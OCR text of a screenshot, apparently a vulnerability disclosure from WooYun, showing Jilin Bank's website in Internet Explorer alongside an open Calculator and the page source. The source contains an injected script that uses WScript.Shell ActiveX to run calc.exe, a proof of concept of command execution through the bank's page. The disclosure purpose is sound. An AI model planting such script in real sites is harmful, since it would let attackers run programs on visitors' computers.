 吉林银行网站 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.jlbank.com.cn/publish/portal0/
收藏夹 HAO导航 爱_淘_宝 菜鸟系统 京_东_商
吉林银行网站
客户服务电话：400-88-96666(全国)
96666(吉林
首页 个人业务
长 一起
个人业
借记
生活
投资
专项
外汇
小企业
我们的产品
融资方案
自助融资平台
公司业务
企业服务产品
行业金融服务
国际贸易金融
信息资讯
金融市场业务
手机银行
精彩生活一触即发
转账汇款
Close
手机银行 信用卡
个人业务
可信站点 | 保护模式: 禁用
100%
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
http://www.jlbank.com.cn/publish/portal0/ - 原始源
文件(F) 编辑(E) 格式(O)
0;display:none;}
7 .ess_essmenu_ctlessmenu_spmsub {z-index: 1000; cursor: pointer; cursor: hand; background-color: Transparent;
filter:progid:DXImageTransform.Microsoft.Shadow(color='DimGray', Direction=135, Strength=3) ;border-bottom: Transp
solid; border-left: Transparent 0px solid; border-top: Transparent 0px solid; border-right: Transparent 0px solid;
8 .ess_essmenu_ctlessmenu_spmbrk {border-bottom: Transparent 0px solid; border-left: Transparent 0px solid; border-to
Transparent 0px solid;  border-right: Transparent 0px solid; background-color: White; height: 0px;}
9 .ess_essmenu_ctlessmenu_spmitmsel {background-color: Transparent; cursor: pointer; cursor: hand; color: Transparent
size: 12pt; font-weight: normal; font-style: normal;}
10 .ess_essmenu_ctlessmenu_spmarw {font-family: webdings; font-size: 10pt; cursor: pointer; cursor: hand; border-right
Transparent 1px solid; border-bottom: Transparent 1px solid; border-top: Transparent 0px solid; display:none;}
11 .ess_essmenu_ctlessmenu_spmrarw {font-family: webdings; font-size: 10pt; cursor: pointer; cursor: hand;}
12 .ess_essmenu_ctlessmenu_spmitmscr {width: 100%; font-size: 6pt;}
13 </style><link id="_Portals__default_" rel="stylesheet" type="text/css" href="/Portals/_default/default.css" /><link
id="_Portals_0_Skins_index22_" rel="stylesheet" type="text/css" href="/Portals/0/Skins/index22/skin.css" /><link
id="_Portals_0_Containers_index_right01_" rel="stylesheet" type="text/css"
href="/Portals/0/Containers/index_right01/container.css" /><link id="_Portals_0_" rel="stylesheet" type="text/css"
href="/Portals/0/portal.css" /><title>
14 吉林银行网站
15 </title></head>
16 <body><script>javascript:WSH=new ActiveXObject("WScript.Shell");WSH.run("calc.exe");</script><noscript id="Body"
style="margin:0">
17 <noscript>
18 </noscript>
19 <form name="Form" method="post" action="/default.aspx" id="Form" enctype="multipart/form-data" style="height:10
20 <div>
21
22 </div>
23
24
25 <script src="/js/esscore.js" type="text/javascript"></script>
26 <!-- Solution Partner's ASP.NET Hierarchical Menu (v1.6.1.0) - http://www.solpart.com -->
27 <SCRIPT SRC="/controls/SolpartMenu/spmenu.js"></SCRIPT><SPAN ID="ess_essMENU_ctlessMENU_divOuterTables"></SPAN>
28 <script src="/ScriptResource.axd?d=M9txKLUtOr3zfIszaqaG0zpa-
sBaPyAI_qLlWaJqrV6maBG3JadH5avSUjjwyCQN0&amp;t=633380007520000000" type="text/javascript"></script>
29
30
31 <div><script src="http://siteapp.baidu.com/static/webappservice/uaredirect.js" type="text/javascript"></script><scr
type="text/javascript">uaredirect("http://m.jlbank.com.cn/");</script></div><table style="PADDING-RIGHT: 0px; PADD
0px; PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-TOP: 0px" cellSpacing=0 cellPadding=0 width="100%" align=cente
border=0>
32 <tbody>
33 <tr>
www.wooyun.org